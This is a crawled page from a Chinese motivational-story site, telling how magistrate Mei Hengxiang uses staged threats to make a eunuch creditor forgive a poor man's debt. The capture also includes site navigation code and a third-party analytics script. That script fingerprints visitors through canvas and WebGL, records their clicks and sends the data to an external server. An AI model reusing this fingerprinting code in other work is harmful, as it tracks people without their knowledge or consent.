

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/10543.html
body_size: 6429
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="假戏真做救穷人
" />
<meta name="description" content="少司马梅衡湘当初任固安县令时，固安县有很多位高权重的官员，他们很瞧不起县令，稍微有点不满意，就同县令争执，从不肯让步。梅衡湘总是心平气和地对待他们。有" />
<title>假戏真做救穷人-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="假戏真做救穷人-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">假戏真做救穷人</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-25 13:54:11 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 165 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　少司马梅衡湘当初任固安县令时，固安县有很多位高权重的官员，他们很瞧不起县令，稍微有点不满意，就同县令争执，从不肯让步。梅衡湘总是心平气和地对待他们。有一个宦官带了个猪蹄子送给他，要求他代为收债。梅衡湘便烧好蹄子，摆下酒席宴请那个宦官，并派人将欠债人召来，当面斥责欠债之人。<br />

<br />

　　欠债人诉说自己是多么的贫困，梅衡湘斥责他说：&ldquo;贵人的债是什么债?你怎么敢以贫困来推托呢?今天一定要还来，否则，那就用棍杖打死你!&rdquo;欠债人涕泪横流地离开了，那个宦官生出恻隐之心，开始有点可怜欠债人了。<br />

<br />

　　梅衡湘觉察后，又把欠债人叫到面前，眉头紧锁说：&ldquo;我也知你十分贫穷，但实在没有办法。你赶紧卖掉妻子和儿子，快拿钱来见。尽管如此，我既当了你的父母官，怎么能够忍心让你们骨肉马上就分离呢?暂且宽限你一天，晚上回去跟妻儿诀别，黄泉下相见吧!&rdquo;<br />

<br />

　　欠债人听到这话哭得越发厉害。那个宦官也哭了，终于推辞说不愿再要债了，为他毁掉了债券。此后凡是欠中贵人家的债都得到了宽大处理。<br />

<br />

<strong>【大道理】：</strong><br />

<br />

　　为了救人于危难之间，有时候可以&ldquo;不择手段&rdquo;，真真假假，虚虚实实，达到救人的目的是根本。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/10542.html">假借摔跤捆鳌拜</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/10546.html">杨暄御前巧揭奸</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2021-07-04</span><i class="fa fa-caret-right"></i> <a href="/zheli/16284.html">生活中的哲学 </a></li>
  
  <li><span>2020-09-20</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/9339.html">刀尖上盛开智慧 </a></li>
  
  <li><span>2021-01-04</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/10959.html">十个经典的成功励志小故事 </a></li>
  
  <li><span>2020-10-25</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/10547.html">燕王装病施计谋 </a></li>
  
  <li><span>2021-06-26</span><i class="fa fa-caret-right"></i> <a href="/zheli/15099.html">潮鸫的生存启示 </a></li>
  
  <li><span>2021-04-24</span><i class="fa fa-caret-right"></i> <a href="/lizhizhichang/13934.html">工资能买断你的时间，但不能买断你的人生 </a></li>
  
  <li><span>2021-04-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/16510.html">那迟来的，一簇花红 </a></li>
  
  <li><span>2021-04-24</span><i class="fa fa-caret-right"></i> <a href="/lizhirenwu/13675.html">宗毅：一生一定要做一件很酷的事 </a></li>
  
  <li><span>2020-10-13</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/10121.html">贪婪的恶果，贪婪与好奇 </a></li>
  
  <li><span>2021-09-05</span><i class="fa fa-caret-right"></i> <a href="/mingyan/13032.html">晏殊名言 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
     
    <li><span class="fr zuo10">2025-02-22</span><a href="/wenan/18074.html" title="为什么讨好型人格很难赚到钱？ ">为什么讨好型人格很难赚到钱？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2021-07-09</span><a href="/meiwen/16754.html" title="梅花淡雅娴静诗韵非凡 ">梅花淡雅娴静诗韵非凡 </a></li>
     
    <li><span class="fr zuo10">2021-06-06</span><a href="/mingyan/13186.html" title="兰德尔·贾雷尔名言 ">兰德尔·贾雷尔名言 </a></li>
     
    <li><span class="fr zuo10">2021-07-13</span><a href="/lizhizhichang/14041.html" title="毕业七年，我走过的这些路（上） ">毕业七年，我走过的这些路（上） </a></li>
     
    <li><span class="fr zuo10">2020-09-29</span><a href="/lizhigushi/9670.html" title="强盗的人伦底线 ">强盗的人伦底线 </a></li>
     
    <li><span class="fr zuo10">2021-03-25</span><a href="/zheli/15865.html" title="动物糖果 ">动物糖果 </a></li>
     
    <li><span class="fr zuo10">2021-07-29</span><a href="/meiwen/16613.html" title="江南情怀 ">江南情怀 </a></li>
     
    <li><span class="fr zuo10">2020-10-16</span><a href="/lizhigushi/10236.html" title="谢天不尤人 ">谢天不尤人 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhigushi/716.html" title="走出生命的沼泽地 ">走出生命的沼泽地 </a></li>
     
    <li><span class="fr zuo10">2021-09-04</span><a href="/yulu/12848.html" title="经典语录：情浓时，海誓山盟;情淡时，形同陌路 ">经典语录：情浓时，海誓山盟;情淡时，形同陌路 </a></li>
     
    <li><span class="fr zuo10">2021-07-25</span><a href="/lizhirenwu/13663.html" title="许成祝：一位“打工皇帝”的奋斗史 ">许成祝：一位“打工皇帝”的奋斗史 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%BE%A1">羡<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <li class="menu-item"><a href='https://mftsp.com' target='_blank'>投资</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 Copyright @ 2002-2025  泊名励志网  版权所有.
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/10543.html' async='async'></script>
<script src='/?p=/Do/visits/id/10543' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 1748
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)

--- FILE ---
content_type: application/javascript
request_url: https://www.boming.cn/style/js/ecms084.js
body_size: 894
content:
//导航高亮
jQuery(document).ready(function($){ 
var datatype=$("#nav").attr("data-type");
    $(".clearfix>li ").each(function(){
        try{
            var myid=$(this).attr("id");
            if("index"==datatype){
                if(myid=="nvabar-item-index"){
                    $("#nvabar-item-index a:first-child").addClass("on");
                }
            }else if("category"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("article"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("page"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-page-"+infoid){
                        $("#navbar-page-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }else if("tag"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-tag-"+infoid){
                        $("#navbar-tag-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }
        }catch(E){}
    });
});

$(document).ready(function() { 
var tags_a = $("#divTags a"); 
tags_a.each(function(){ 
var x = 9; 
var y = 0; 
var rand = parseInt(Math.random() * (x - y + 1) + y); 
$(this).addClass("tags"+rand); 
}); 
}) 



$(function() {
			var pull 		= $('#pull');
				menu 		= $('#nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		
function  showImg(){
document.getElementById("wxImg").style.display='block';
}
function hideImg(){
document.getElementById("wxImg").style.display='none';
}
function goTopEx() { 
var obj = document.getElementById("goTopBtn"); 
function getScrollTop() { 
return document.documentElement.scrollTop + document.body.scrollTop; 
} 
function setScrollTop(value) { 
if (document.documentElement.scrollTop) { 
document.documentElement.scrollTop = value; 
} else { 
document.body.scrollTop = value; 
} 
} 
window.onscroll = function() { 
getScrollTop() > 0 ? obj.style.display = "": obj.style.display = "none"; 
} 
obj.onclick = function() { 
var goTop = setInterval(scrollMove, 10); 
function scrollMove() { 
setScrollTop(getScrollTop() / 1.1); 
if (getScrollTop() < 1) clearInterval(goTop); 
} 
} 
} 

